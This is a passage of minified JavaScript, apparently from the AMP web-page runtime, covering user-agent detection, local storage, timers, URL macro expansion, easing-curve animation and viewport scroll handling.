n={"CLICK_X":()=>i.pageX,"CLICK_Y":()=>i.pageY},r=ms(s).expandUrlSync(e,n,{"CLICK_X":!0,"CLICK_Y":!0});r!=e&&(s.getAttribute(Yh)||s.setAttribute(Yh,e),s.setAttribute("href",r))}function Jh(t){return`${t.origin}${t.pathname}${t.search}`}function Xh(t){return v(t)?t:[t]}function Zh(t){wi(t,"platform",class{constructor(t){this.Fo=t.navigator,this.i=t}isAndroid(){return/Android/i.test(this.Fo.userAgent)}isIos(){return/iPhone|iPad|iPod/i.test(this.Fo.userAgent)}isSafari(){return/Safari/i.test(this.Fo.userAgent)&&!this.isChrome()&&!this.isEdge()&&!this.isFirefox()&&!this.isOpera()}isChrome(){return/Chrome|CriOS/i.test(this.Fo.userAgent)&&!this.isEdge()&&!this.isOpera()}isFirefox(){return/Firefox|FxiOS/i.test(this.Fo.userAgent)&&!this.isEdge()}isOpera(){return/OPR\/|Opera|OPiOS/i.test(this.Fo.userAgent)}isEdge(){return/Edge/i.test(this.Fo.userAgent)}isWebKit(){return/WebKit/i.test(this.Fo.userAgent)&&!this.isEdge()}isWindows(){return/Windows/i.test(this.Fo.userAgent)}isStandalone(){return this.isIos()&&this.Fo.standalone||this.isChrome()&&this.i.matchMedia("(display-mode: standalone)").matches}isBot(){return/bot/i.test(this.Fo.userAgent)}getMajorVersion(){return this.isSafari()?this.isIos()?this.getIosMajorVersion()||0:this.Bo(/\sVersion\/(\d+)/,1):this.isChrome()?this.Bo(/(Chrome|CriOS)\/(\d+)/,2):this.isFirefox()?this.Bo(/(Firefox|FxiOS)\/(\d+)/,2):this.isOpera()?this.Bo(/(OPR|Opera|OPiOS)\/(\d+)/,2):this.isEdge()?this.Bo(/Edge\/(\d+)/,1):0}Bo(t,i){if(!this.Fo.userAgent)return 0;const s=this.Fo.userAgent.match(t);return!s||i>=s.length?0:parseInt(s[i],10)}getIosVersionString(){var t,i,s;return this.isIos()&&(null===(t=this.Fo.userAgent)||void 0===t||null===(i=t.match(/OS ([0-9]+[_.][0-9]+([_.][0-9]+)?)\b/))||void 0===i||null===(s=i[1])||void 0===s?void 0:s.replace(/_/g,"."))||""}getIosMajorVersion(){const t=this.getIosVersionString();return""==t?null:Number(t.split(".")[0])}})}var to=class{constructor(){this.gs=[],this.Jr={},this.Qr=0,this.Xr=0}getSize(){return this.gs.length}getLastEnqueueTime(){return this.Qr}getLastDequeueTime(){return this.Xr}getTaskById(t){return this.Jr[t]||null}enqueue(t){yt(!this.Jr[t.id]),this.gs.push(t),this.Jr[t.id]=t,this.Qr=Date.now()}dequeue(t){const i=this.Jr[t.id];return!!this.removeAtIndex(t,this.gs.indexOf(i))&&(this.Xr=Date.now(),!0)}peek(t){let i=1e6,s=null;for(let e=0;e<this.gs.length;e++){const n=this.gs[e],r=t(n);r<i&&(i=r,s=n)}return s}forEach(t){this.gs.forEach(t)}removeAtIndex(t,i){const s=this.Jr[t.id];return!(!s||this.gs[i]!=s||(this.gs.splice(i,1),delete this.Jr[t.id],0))}purge(t){let i=this.gs.length;for(;i--;)t(this.gs[i])&&this.removeAtIndex(this.gs[i],i)}};function io(t){return t.queryCommandSupported("copy")}function so(t){return t.hasAttribute("hidden")}var eo="STANDARD-ACTIONS",no=/^i-amphtml-/;var ro="Storage",ho=class{constructor(t){this.lr=t}loadBlob(t){return this.lr.sendMessageAwaitResponse("loadStore",{"origin":t}).then((t=>t.blob))}saveBlob(t,i){return this.lr.sendMessageAwaitResponse("saveStore",{"origin":t,"blob":i}).catch((t=>{throw Rt().createExpectedError(ro,"Failed to save store: ",t)}))}};function oo(t){Vi(t,"storage",(function(){const i=Ps(t),s=parseInt(i.getParam("storage"),10)?new ho(i):new class{constructor(t){if(this.win=t,this.Zr=this.th(),!this.Zr){const t=new Error("localStorage not supported.");Rt().expectedError(ro,t)}}th(){try{return"localStorage"in this.win&&(this.win.localStorage.getItem("test"),!0)}catch(t){return!1}}ih(t){return`amp-store:${t}`}loadBlob(t){return new Promise((i=>{this.Zr?i(this.win.localStorage.getItem(this.ih(t))):i(null)}))}saveBlob(t,i){return new Promise((s=>{this.Zr?(this.win.localStorage.setItem(this.ih(t),i),s()):s()}))}}(t.win);return new class{constructor(t,i,s){this.ampdoc=t,this.lr=i,this.Ur=s,this.eh=s instanceof ho,this.h=En(this.ampdoc.win.location),this.nh=null}sh(){return this.rh(),this}get(t,i){return this.hh().then((s=>s.get(t,i)))}set(t,i,s){return yt("boolean"==typeof i),this.setNonBoolean(t,i,s)}setNonBoolean(t,i,s){return this.oh((e=>e.set(t,i,s)))}remove(t){return this.oh((i=>i.remove(t)))}isViewerStorage(){return this.eh}hh(){return this.nh||(this.nh=this.Ur.loadBlob(this.h).then((t=>t?B(atob(t)):{})).catch((t=>(Rt().expectedError(ro,"Failed to load store: ",t),{}))).then((t=>new class{constructor(t,i){this.obj=_(t),this.uh=i||8,this.lh=this.obj.vv||Object.create(null),this.obj.vv||(this.obj.vv=this.lh)}get(t,i){const s=this.lh[t],e=s?s.t:void 0,n=!i||null==e||e+i>Date.now();return s&&n?s.v:void 0}set(t,i,s){if(yt("__proto__"!=t&&"prototype"!=t),void 0!==this.lh[t]){const e=this.lh[t];let n=Date.now();s&&(n=e.t),e.v=i,e.t=n}else this.lh[t]={"v":i,"t":Date.now()};const e=Object.keys(this.lh);if(e.length>this.uh){let t=1/0,i=null;for(let s=0;s<e.length;s++){const n=this.lh[e[s]];n.t<t&&(i=e[s],t=n.t)}i&&delete this.lh[i]}}remove(t){delete this.lh[t]}}(t)))),this.nh}oh(t){return this.hh().then((i=>{t(i);const s=btoa(JSON.stringify(i.obj));return this.Ur.saveBlob(this.h,s)})).then(this.ah.bind(this))}rh(){this.lr.onBroadcast((t=>{"amp-storage-reset"==t.type&&t.origin==this.h&&(this.nh=null)}))}ah(){this.lr.broadcast({"type":"amp-storage-reset","origin":this.h})}}(t,i,s).sh()}),!0)}var uo="__AMP_IMPL_",lo=()=>{};function co(t){wi(t,"timer",class{constructor(t){this.win=t,this.dh=this.win.Promise.resolve(),this.fh=0,this.ph={},this.mh=Date.now()}timeSinceStart(){return Date.now()-this.mh}delay(t,i){if(!i){const i="p"+this.fh++;return this.dh.then((()=>{this.ph[i]?delete this.ph[i]:t()})).catch(Vn),i}return this.win.setTimeout((()=>{try{t()}catch(t){throw Vn(t),t}}),i)}cancel(t){"string"!=typeof t?this.win.clearTimeout(t):this.ph[t]=!0}promise(t){return new this.win.Promise((i=>{if(-1==this.delay(i,t))throw new Error("Failed to schedule timer.")}))}timeoutPromise(t,i,s){let e;const n=new this.win.Promise(((i,n)=>{if(e=this.delay((()=>{n(It().createError(s||"timeout"))}),t),-1==e)throw new Error("Failed to schedule timer.")}));if(!i)return n;const r=()=>{this.cancel(e)};return i.then(r,r),this.win.Promise.race([n,i])}poll(t,i){return new this.win.Promise((s=>{const e=this.win.setInterval((()=>{i()&&(this.win.clearInterval(e),s())}),t)}))}})}var ao="Expander",fo=class{constructor(t,i,s,e,n,r){this._h=t,this.Ah=i,this.gh=s,this.Ph=e,this.Eh=n,this.Th=!r}expand(t){if(!t.length)return this.Ph?t:Promise.resolve(t);const i=this._h.getExpr(this.Ah,this.Eh),s=this.Rh(t,i);return s.length?this.Ih(t,s):this.Ph?t:Promise.resolve(t)}getMacroNames(t){const i=this._h.getExpr(this.Ah,this.Eh);return t.match(i)||[]}Rh(t,i){const s=[];return t.replace(i,((t,i,e)=>{const{length:n}=t,r={start:e,stop:n+e-1,name:i,length:n};s.push(r)})),s}Ih(t,i){const s=[];let e=0,n=0,r=i[n],h=0,o=!1;const u=c=>{let a="",d=[];const f=[];for(;e<t.length&&n<=i.length;){const l=a.trim();if(r&&e===r.start){let o;l&&d.push(h?(p=a).trimStart?p.trimStart():(p+"_").trim().slice(0,-1):a),o=this.Ah&&m(this.Ah,r.name)?{name:r.name,prioritized:this.Ah[r.name],encode:c}:g(g({},this._h.get(r.name)),{},{name:r.name,encode:c}),e=r.stop+1,r=i[++n],"("===t[e]?(e++,h++,s.push(o),d.push(u(!1))):d.push(this.Mh(o)),a=""}else if("`"===t[e])o?(o=!1,a.length&&d.push(a)):(o=!0,l&&d.push(l)),a="",e++;else if(h&&","===t[e]&&!o)l&&d.push(l),f.push(d),d=[],","===t[e+1]&&(f.push([""]),e++),a="",e++;else{if(h&&")"===t[e]&&!o){e++,h--;const t=s.pop();return l&&d.push(l),f.push(d),this.Mh(t,f)}a+=t[e],e++}e===t.length&&a.length&&d.push(a)}var p;return this.Ph?d.join(""):Promise.all(d).then((t=>t.join(""))).catch((t=>(l(t),"")))};return u(this.Th)}Mh(t,i){const{encode:s,name:e}=t;let n;if(null!=t.prioritized?n=t.prioritized:this.Ph&&null!=t.sync?n=t.sync:this.Ph?(It().error(ao,"ignoring async replacement key: ",t.name),n=""):n=t.async||t.sync,this.Ph){const t=this.yh(n,e,i);return s?encodeURIComponent(t):t}return this.wh(n,e,i).then((t=>s?encodeURIComponent(t):t))}wh(t,i,s){let e;try{if("function"==typeof t){const i=t;e=s?this.bh(s).then((t=>i.apply(null,t))):r(i)}else e=Promise.resolve(t);return e.then((t=>{let e;return this.Vh(i,t,s),e=null==t?"":t,e})).catch((t=>(l(t),this.Vh(i,"",s),Promise.resolve(""))))}catch(t){return l(t),this.Vh(i,"",s),Promise.resolve("")}}bh(t){return Promise.all(t.map((t=>Promise.all(t).then((t=>t.join(""))))))}yh(t,i,s){try{let e,n=t;return"function"==typeof t&&(n=t.apply(null,this.Sh(s))),n&&"function"==typeof n.then?(It().error(ao,"ignoring async macro resolution"),e=""):"string"==typeof n||"number"==typeof n||"boolean"==typeof n?(this.Vh(i,n,s),e=n.toString()):(this.Vh(i,"",s),e=""),e}catch(t){return l(t),this.Vh(i,"",s),""}}Sh(t){return t?t.map((t=>t.join(""))):t}Vh(t,i,s){if(!this.gh)return;let e="";s&&(e=`(${s.filter((t=>""!==t)).join(",")})`),this.gh[`${t}${e}`]=i||""}},po={"navigationStart":1,"redirectStart":1,"redirectEnd":1,"fetchStart":1,"domainLookupStart":1,"domainLookupEnd":1,"connectStart":1,"secureConnectionStart":1,"connectEnd":1,"requestStart":1,"responseStart":1,"responseEnd":1,"domLoading":2,"domInteractive":2,"domContentLoaded":2,"domComplete":2,"loadEventStart":3,"loadEventEnd":4};function mo(t,i,s){const n=po[i]||3,r=s?po[s]||3:n,h=Math.max(n,r);let o;if(1===h)o=e();else if(2===h)o=Ei(t.document);else if(3===h)o=We(t);else if(4===h){const i=ps(t);o=We(t).then((()=>i.promise(1)))}return yt(o),o.then((()=>_o(t,i,s)))}function _o(t,i,s){const e=t.performance&&t.performance.timing;if(!e||0==e.navigationStart)return;const n=void 0===s?e[i]:e[s]-e[i];return!w(n)||n<0?void 0:n}function Ao(t,i){const s=t.performance&&t.performance.navigation;if(s&&void 0!==s[i])return s[i]}var Po="UrlReplacements";function go(t){return()=>(new Date)[t]()}function vo(t,i){return()=>t[i]}function Eo(t,i){return i?(bt("ISOCountry"===i,"The value passed to AMP_GEO() is not valid name:"+i),t&&t[i]||"unknown"):(null==t?void 0:t.matchedISOCountryGroups.join(","))||"unknown"}var To="Viewer",Io=/^(https?:\/\/)((www[0-9]*|web|ftp|wap|home|mobile|amp|m)\.)+/i;function Mo(t){let i;return t instanceof Error?((t=h(t)).message="No messaging channel: "+t.message,i=t):i=new Error("No messaging channel: "+t),i.message=C(i.message),i}var Ro=class t{static solveYValueFromXValue(i,s,e,n,r,h,o,u,l){return t.xh(t.Oh(i,s,n,h,u),e,r,o,l)}static Oh(i,s,e,n,r){const h=1e-6;let o=(i-s)/(r-s);if(o<=0)return 0;if(o>=1)return 1;let u=0,l=1,c=0;for(let a=0;a<8;a++){c=t.Ch(o,s,e,n,r);const a=(t.Ch(o+h,s,e,n,r)-c)/h;if(Math.abs(c-i)<h)return o;if(Math.abs(a)<h)break;c<i?u=o:l=o,o-=(c-i)/a}for(let a=0;Math.abs(c-i)>h&&a<8;a++)c<i?(u=o,o=(o+l)/2):(l=o,o=(o+u)/2),c=t.Ch(o,s,e,n,r);return o}static Ch(i,s,e,n,r){if(0==i)return s;if(1==i)return r;let h=t.kh(s,e,i),o=t.kh(e,n,i);const u=t.kh(n,r,i);return h=t.kh(h,o,i),o=t.kh(o,u,i),t.kh(h,o,i)}static xh(i,s,e,n,r){if(0==i)return s;if(1==i)return r;let h=t.kh(s,e,i),o=t.kh(e,n,i);const u=t.kh(n,r,i);return h=t.kh(h,o,i),o=t.kh(o,u,i),t.kh(h,o,i)}static kh(t,i,s){return t+s*(i-t)}},yo={LINEAR:t=>t,EASE:t=>Ro.solveYValueFromXValue(t,0,0,.25,.1,.25,1,1,1),EASE_IN:t=>Ro.solveYValueFromXValue(t,0,0,.42,0,1,1,1,1),EASE_OUT:t=>Ro.solveYValueFromXValue(t,0,0,0,0,.58,1,1,1),EASE_IN_OUT:t=>Ro.solveYValueFromXValue(t,0,0,.42,0,.58,1,1,1)},bo={"linear":yo.LINEAR,"ease":yo.EASE,"ease-in":yo.EASE_IN,"ease-out":yo.EASE_OUT,"ease-in-out":yo.EASE_IN_OUT};function wo(t){if(!t)return null;if(y(t)){if(-1!=t.indexOf("cubic-bezier")){const r=t.match(/cubic-bezier\((.+)\)/);if(r){const t=r[1].split(",").map(parseFloat);if(4==t.length){for(let i=0;i<4;i++)if(isNaN(t[i]))return null;return i=t[0],s=t[1],e=t[2],n=t[3],t=>Ro.solveYValueFromXValue(t,0,0,i,s,e,n,1,1)}}return null}return bo[t]}var i,s,e,n;return t}var Vo="Animation",So=function(){},xo=class t{static animate(i,s,e,n){return new t(i).setCurve(n).add(0,s,1).start(e)}constructor(t,i){this.Nh=t,this.Dh=i||gs(self),this.Lh=null,this.Uh=[]}setCurve(t){return t&&(this.Lh=wo(t)),this}add(t,i,s,e){return this.Uh.push({delay:t,func:i,duration:s,curve:wo(e)}),this}start(t){return new Oo(this.Dh,this.Nh,this.Uh,this.Lh,t)}},Oo=class{constructor(t,i,s,e,r){this.Dh=t,this.Nh=i,this.Uh=[];for(let t=0;t<s.length;t++){const i=s[t];this.Uh.push({delay:i.delay,func:i.func,duration:i.duration,curve:i.curve||e,started:!1,completed:!1})}this.$h=r,this.mh=Date.now(),this.Jn=!0,this.yi={};const h=new n;this.Fh=h.promise,this.Ne=h.resolve,this.Bh=h.reject,this.zt=this.Dh.createAnimTask(this.Nh,{mutate:this.Hh.bind(this)}),this.Dh.canAnimate(this.Nh)?this.zt(this.yi):this.jh(!1,0)}then(t,i){return t||i?this.Fh.then(t,i):this.Fh}thenAlways(t){const i=t||So;return this.then(i,i)}halt(t){this.jh(!1,t||0)}jh(t,i){if(this.Jn){if(this.Jn=!1,0!=i){this.Uh.length>1&&this.Uh.sort(((t,i)=>t.delay+t.duration-(i.delay+i.duration)));try{if(i>0)for(let t=0;t<this.Uh.length;t++)this.Uh[t].func(1,!0);else for(let t=this.Uh.length-1;t>=0;t--)this.Uh[t].func(0,!1)}catch(i){Rt().error(Vo,"completion failed: "+i,i),t=!1}}t?this.Ne():this.Bh()}}Hh(t){if(!this.Jn)return;const i=Date.now(),s=Math.min((i-this.mh)/this.$h,1);for(let t=0;t<this.Uh.length;t++){const i=this.Uh[t];!i.started&&s>=i.delay&&(i.started=!0)}for(let t=0;t<this.Uh.length;t++){const i=this.Uh[t];i.started&&!i.completed&&this.zh(i,s)}1==s?this.jh(!0,0):this.Dh.canAnimate(this.Nh)?this.zt(this.yi):this.jh(!1,0)}zh(t,i){let s,e;if(t.duration>0){if(s=Math.min((i-t.delay)/t.duration,1),e=s,t.curve&&1!=e)try{e=t.curve(s)}catch(t){return Rt().error(Vo,"step curve failed: "+t,t),void this.jh(!1,0)}}else s=1,e=1;1==s&&(t.completed=!0);try{t.func(e,t.completed)}catch(t){return Rt().error(Vo,"step mutate failed: "+t,t),void this.jh(!1,0)}}};function Co(t,i){let s;for(let e=i.lastElementChild;e;e=e.previousElementSibling)if(e.getBoundingClientRect().height>0){const i=ks(t,e);if("static"==i.position||"relative"==i.position){s=i;break}}return s?parseInt(s.marginBottom,10):0}function ko(t,i,s){return function(t,i,s){const e=parseInt(ks(t,i)[s],10);return isNaN(e)?0:e}(t,i===t.document.body?t.document.documentElement:i,s)}function No(t,i){return ko(t,i,"scrollPaddingTop")}function Do(t){const i=Ps(t),{win:s}=t;let n;return n=t.isSingleDoc()&&function(t,i){return cs(t).isIos()&&qt(t)&&i.isEmbedded()&&!i.hasCapability("iframeScroll")?Lo.NATURAL_IOS_EMBED:Lo.NATURAL}(s,i)==Lo.NATURAL_IOS_EMBED?new class{constructor(t){this.win=t,this.Dh=gs(t);const i=this.win.document,{documentElement:s}=i,e=s.className;s.classList.add("i-amphtml-ios-embed");const n=i.createElement("html");this.Gh=n,n.id="i-amphtml-wrapper",n.className=e,this.qh=new Is,this.Wh=new Is,this.Kh=this.Yh.bind(this),this.Jh=()=>this.Wh.fire(),this.Qh=0,this.Xh=!1,$t(i,this.Zh.bind(this)),vi(i).then((()=>{s.classList.add("i-amphtml-ios-overscroll")}))}ensureReadyForElements(){this.Zh()}Zh(){if(this.Xh)return;this.Xh=!0;const t=this.win.document,i=t.body;t.documentElement.appendChild(this.Gh),this.Gh.appendChild(i),Object.defineProperty(t,"body",{get:()=>i}),this.Yh()}connect(){this.win.addEventListener("resize",this.Jh),this.Gh.addEventListener("scroll",this.Kh)}disconnect(){this.win.removeEventListener("resize",this.Jh),this.Gh.removeEventListener("scroll",this.Kh)}getBorderTop(){return 1}requiresFixedLayerTransfer(){return!Le(this.win,"ios-fixed-no-transfer")||parseFloat(cs(this.win).getIosVersionString())<12.2}overrideGlobalScrollTo(){return!0}supportsPositionFixed(){return!0}onScroll(t){this.qh.add(t)}onResize(t){this.Wh.add(t)}updatePaddingTop(t){this.Qh=t,Vs(this.Gh,{"padding-top":Cs(t)})}hideViewerHeader(t,i){t||this.updatePaddingTop(0)}showViewerHeader(t,i){t||this.updatePaddingTop(i)}disableScroll(){this.Gh.classList.add("i-amphtml-scroll-disabled")}resetScroll(){this.Gh.classList.remove("i-amphtml-scroll-disabled")}updateLightboxMode(t){return e()}getSize(){return{width:this.win.innerWidth,height:this.win.innerHeight}}getScrollTop(){return this.Gh.scrollTop}getScrollLeft(){return 0}getScrollWidth(){return this.Gh.scrollWidth}getScrollHeight(){return this.Gh.scrollHeight}getContentHeight(){const t=this.win.document.body,{height:i}=t.getBoundingClientRect(),s=Co(this.win,t),e=ks(this.win,t);return parseInt(e.marginTop,10)+this.Qh+i+s+parseInt(e.marginBottom,10)}contentHeightChanged(){}getLayoutRect(t,i,s){const e=t.getBoundingClientRect(),n=null!=s?s:this.getScrollTop(),r=null!=i?i:this.getScrollLeft();return Jt(Math.round(e.left+r),Math.round(e.top+n),Math.round(e.width),Math.round(e.height))}getRootClientRectAsync(){return Promise.resolve(null)}setScrollTop(t){this.Gh.scrollTop=t||1}Yh(t){0==this.Gh.scrollTop&&(this.Gh.scrollTop=1,t&&t.preventDefault()),t&&this.qh.fire()}getScrollingElement(){return this.Gh}getScrollingElementScrollsLikeViewport(){return!1}}(s):new class{constructor(t){this.ampdoc=t,this.win=t.win,this.io=cs(this.win),this.qh=new Is,this.Wh=new Is,this.Kh=this.so.bind(this),this.Jh=()=>this.Wh.fire()}so(){this.qh.fire()}connect(){this.win.addEventListener("scroll",this.Kh),this.win.addEventListener("resize",this.Jh)}disconnect(){this.win.removeEventListener("scroll",this.Kh),this.win.removeEventListener("resize",this.Jh)}ensureReadyForElements(){}getBorderTop(){return 0}requiresFixedLayerTransfer(){return!1}overrideGlobalScrollTo(){return!1}supportsPositionFixed(){return!0}onScroll(t){this.qh.add(t)}onResize(t){this.Wh.add(t)}updatePaddingTop(t){Vs(this.win.document.documentElement,{"padding-top":Cs(t)})}hideViewerHeader(t,i){t||this.updatePaddingTop(0)}showViewerHeader(t,i){t||this.updatePaddingTop(i)}disableScroll(){this.win.document.documentElement.classList.add("i-amphtml-scroll-disabled")}resetScroll(){this.win.document.documentElement.classList.remove("i-amphtml-scroll-disabled")}updateLightboxMode(t){return e()}getSize(){const t=this.win.innerWidth,i=this.win.innerHeight;if(t&&i)return{width:t,height:i};const s=this.win.document.documentElement;return{width:s.clientWidth,height:s.clientHeight}}getScrollTop(){const t=this.getScrollingElement().scrollTop||this.win.pageYOffset,{host:i}=this.ampdoc.getRootNode();return i?t-i.offsetTop:t}getScrollLeft(){return 0}getScrollWidth(){return this.getScrollingElement().scrollWidth}getScrollHeight(){return this.getScrollingElement().scrollHeight}getContentHeight(){const t=this.getScrollingElement(),i=t.getBoundingClientRect(),s=i.top+this.getScrollTop(),e=cs(this.win).isSafari()?Co(this.win,t):0,n=ks(this.win,t);return s+parseInt(n.marginTop,10)+i.height+e+parseInt(n.marginBottom,10)}contentHeightChanged(){}getLayoutRect(t,i,s){const e=t.getBoundingClientRect(),n=null!=s?s:this.getScrollTop(),r=null!=i?i:this.getScrollLeft();return Jt(Math.round(e.left+r),Math.round(e.top+n),Math.round(e.width),Math.round(e.height))}getRootClientRectAsync(){return Promise.resolve(null)}setScrollTop(t){this.getScrollingElement().scrollTop=t}getScrollingElement(){const t=this.win.document;return t.scrollingElement?t.scrollingElement:t.body&&this.io.isWebKit()?t.body:t.documentElement}getScrollingElementScrollsLikeViewport(){return!0}}(t),new class{constructor(t,i,s){const{win:e}=t;this.ampdoc=t,this.eo=this.ampdoc.win.document,this.Ur=i,this.lr=s,this.no=null,this.ro=null,this.ho=null,this.oo=!1,this.uo=null,this.Qh=Number(s.getParam("paddingTop")||0),this.lo=0,this.Gn=ps(e),this.Dh=gs(e),this.co=!1,this.ao=null,this.do=0,this.fo=new Is,this.qh=new Is,this.Wh=new Is,this.po=void 0,this.mo=void 0,this._o=null,this.lr.onMessage("viewport",this.Ao.bind(this)),this.lr.onMessage("scroll",this.Po.bind(this)),this.lr.onMessage("disableScroll",this.vo.bind(this)),this.lr.isEmbedded()&&this.Ur.updatePaddingTop(this.Qh),this.Ur.onScroll(this.Eo.bind(this)),this.Ur.onResize(this.To.bind(this)),this.onScroll(this.Ro.bind(this)),this.Io=!1,this.ampdoc.onVisibilityChanged(this.Mo.bind(this)),this.Mo();const n=this.eo.documentElement;if(t.isSingleDoc()&&n.classList.add("i-amphtml-singledoc"),s.isEmbedded()?n.classList.add("i-amphtml-embedded"):n.classList.add("i-amphtml-standalone"),qt(e)&&n.classList.add("i-amphtml-iframed"),"1"===s.getParam("webview")&&n.classList.add("i-amphtml-webview"),qt(e)&&"scrollRestoration"in e.history&&(e.history.scrollRestoration="manual"),this.Ur.overrideGlobalScrollTo())try{Object.defineProperty(e,"scrollTo",{value:(t,i)=>this.setScrollTop(i)}),["pageYOffset","scrollY"].forEach((t=>{Object.defineProperty(e,t,{get:()=>this.getScrollTop()})}))}catch(t){}cs(e).isIos()&&qt(e)&&this.ampdoc.isSingleDoc()&&this.ampdoc.whenReady().then((()=>{e.scrollTo(-.1,0)}))}dispose(){this.Ur.disconnect()}ensureReadyForElements(){this.Ur.ensureReadyForElements()}Mo(){const t=this.ampdoc.isVisible();t!=this.Io&&(this.Io=t,t?(this.Ur.connect(),this.ro&&this.To(),this.ho&&(this.ho=null,this.getScrollTop())):this.Ur.disconnect())}getPaddingTop(){return this.Qh}getScrollTop(){return null==this.ho&&(this.ho=this.Ur.getScrollTop()),this.ho}getScrollLeft(){return null==this.uo&&(this.uo=this.Ur.getScrollLeft()),this.uo}setScrollTop(t){this.ho=null,this.Ur.setScrollTop(t)}updatePaddingBottom(t){this.ampdoc.waitForBodyOpen().then((i=>{Ss(i,"borderBottom",`${t}px solid transparent`)}))}getSize(){if(this.ro)return this.ro;if(this.ro=this.Ur.getSize(),0==this.ro.width||0==this.ro.height){const t=this.ampdoc.getVisibilityState();t!=Ts.PRERENDER&&t!=Ts.VISIBLE||Math.random()<.01&&Rt().error("Viewport","viewport has zero dimensions")}return this.ro}getHeight(){return this.getSize().height}getWidth(){return this.getSize().width}getScrollWidth(){return this.Ur.getScrollWidth()}getScrollHeight(){return this.Ur.getScrollHeight()}getContentHeight(){return this.Ur.getContentHeight()}contentHeightChanged(){this.Ur.contentHeightChanged()}getRect(){if(null==this.no){const t=this.getScrollTop(),i=this.getScrollLeft(),s=this.getSize();this.no=Jt(i,t,s.width,s.height)}return this.no}getLayoutRect(t){const i=this.getScrollLeft(),s=this.getScrollTop(),e=Di(t,this.ampdoc.win);if(e){const n=this.Ur.getLayoutRect(t,0,0),r=this.Ur.getLayoutRect(e,i,s);return Jt(Math.round(n.left+r.left),Math.round(n.top+r.top),Math.round(n.width),Math.round(n.height))}return this.Ur.getLayoutRect(t,i,s)}getClientRectAsync(t){const i=this.Dh.measurePromise((()=>t.getBoundingClientRect()));let s=this.Ur.getRootClientRectAsync();const e=Di(t,this.ampdoc.win);return e&&(s=this.Dh.measurePromise((()=>e.getBoundingClientRect()))),Promise.all([i,s]).then((t=>{const i=t[0],s=t[1];return s?Zt(i,s.left,s.top):(e=i,Jt(Number(e.left),Number(e.top),Number(e.width),Number(e.height)));var e}))}supportsPositionFixed(){return this.Ur.supportsPositionFixed()}isDeclaredFixed(t){return!!this._o&&this._o.isDeclaredFixed(t)}scrollIntoView(t){return this.yo(t).then((i=>this.wo(t,i)))}wo(t,i){const s=this.Ur.getLayoutRect(t).top,e=No(this.ampdoc.win,i);r((()=>Math.max(0,s-this.Qh-e))).then((t=>this.bo(i,t)))}animateScrollIntoView(t,i="top",s,e){return yt(!e||void 0!==s),this.yo(t).then((n=>this.animateScrollWithinParent(t,n,i,s,e)))}animateScrollWithinParent(t,i,s,e,n){yt(!n||void 0!==e);const r=this.Ur.getLayoutRect(t),{height:h}=this.Vo(i)?this.getSize():this.getLayoutRect(i),{win:o}=this.ampdoc,u=No(o,i),l=function(t,i){return ko(t,i,"scrollPaddingBottom")}(o,i);let c=-u;return"bottom"===s?c=-h+l+r.height:"center"===s&&(c=-(h-u-l)/2+r.height/2),this.So(i).then((t=>{const s=r.top-this.Qh+c,h=Math.max(0,s);if(h!=t)return this.xo(i,t,h,e,n)}))}xo(t,i,s,e,n="ease-in"){const r=void 0!==e?e:function(t,i,s=500){return Math.floor(function(t,i,s){return D(0<=s),Math.min(Math.max(t,0),s)}(.65*Math.abs(t-i),0,s))}(i,s),h=(o=i,u=s,t=>o+(u-o)*t);var o,u;return xo.animate(t,(i=>{this.bo(t,h(i))}),r,n).thenAlways((()=>{this.bo(t,s)}))}yo(t){return this.Dh.measurePromise((()=>Ct(t,".i-amphtml-scrollable")||this.Ur.getScrollingElement()))}bo(t,i){this.Vo(t)?this.Ur.setScrollTop(i):this.Dh.mutate((()=>{t.scrollTop=i}))}So(t){return this.Vo(t)?r((()=>this.getScrollTop())):this.Dh.measurePromise((()=>t.scrollTop))}Vo(t){return t==this.Ur.getScrollingElement()}getScrollingElement(){return this.ao?this.ao:this.ao=this.Ur.getScrollingElement()}onChanged(t){return this.fo.add(t)}onScroll(t){return this.qh.add(t)}onResize(t){return this.Wh.add(t)}enterLightboxMode(t,i){return this.lr.sendMessage("requestFullOverlay",{},!0),this.enterOverlayMode(),this._o&&this._o.enterLightbox(t,i),t&&this.maybeEnterFieLightboxMode(t),this.Ur.updateLightboxMode(!0)}leaveLightboxMode(t){return this.lr.sendMessage("cancelFullOverlay",{},!0),this._o&&this._o.leaveLightbox(),this.leaveOverlayMode(),t&&this.maybeLeaveFieLightboxMode(t),this.Ur.updateLightboxMode(!1)}isLightboxExperimentOn(){return Le(this.ampdoc.win,"amp-lightbox-a4a-proto")}maybeEnterFieLightboxMode(t){const i=this.Oo(t);i&&(yt(this.isLightboxExperimentOn()),i.enterFullOverlayMode())}maybeLeaveFieLightboxMode(t){const i=this.Oo(t);i&&yt(i).leaveFullOverlayMode()}Oo(t){const i=Di(t,this.ampdoc.win);return i&&i.__AMP_EMBED__}enterOverlayMode(){this.disableTouchZoom(),this.disableScroll()}leaveOverlayMode(){this.resetScroll(),this.restoreOriginalTouchZoom()}disableScroll(){const{win:t}=this.ampdoc,{documentElement:i}=t.document;let s;this.Dh.measure((()=>{const e=ks(t,i).marginRight,n=function(t){const{documentElement:i}=t.document;return t.innerWidth-i.clientWidth}(this.ampdoc.win);s=parseInt(e,10)+n})),this.Dh.mutate((()=>{Ss(i,"margin-right",s,"px"),this.Ur.disableScroll()}))}resetScroll(){const{win:t}=this.ampdoc,{documentElement:i}=t.document;this.Dh.mutate((()=>{Ss(i,"margin-right",""),this.Ur.resetScroll()}))}resetTouchZoom(){const t=this.ampdoc.win.innerHeight,i=this.eo.documentElement.clientHeight;t&&i&&t===i||this.disableTouchZoom()&&this.Gn.delay((()=>{this.restoreOriginalTouchZoom()}),50)}disableTouchZoom(){const t=this.Co();if(!t)return!1;const i=function(t,i){const s=function(t){const i=Object.create(null);if(!t)return i;const s=t.split(/,|;/);for(let t=0;t<s.length;t++){const e=s[t].split("="),n=e[0].trim();let r=e[1];r=(r||"").trim(),n&&(i[n]=r)}return i}(t);let e=!1;for(const t in i)s[t]!==i[t]&&(e=!0,void 0!==i[t]?s[t]=i[t]:delete s[t]);return e?function(t){let i="";for(const s in t)i.length>0&&(i+=","),t[s]?i+=s+"="+t[s]:i+=s;return i}(s):t}(t.content,{"maximum-scale":"1","user-scalable":"no"});return this.ko(i)}restoreOriginalTouchZoom(){return void 0!==this.mo&&this.ko(this.mo)}updateFixedLayer(){return this._o?this._o.update():e()}addToFixedLayer(t,i){return this._o?this._o.addElement(t,i):e()}removeFromFixedLayer(t){this._o&&this._o.removeElement(t)}createFixedLayer(t){this._o=new 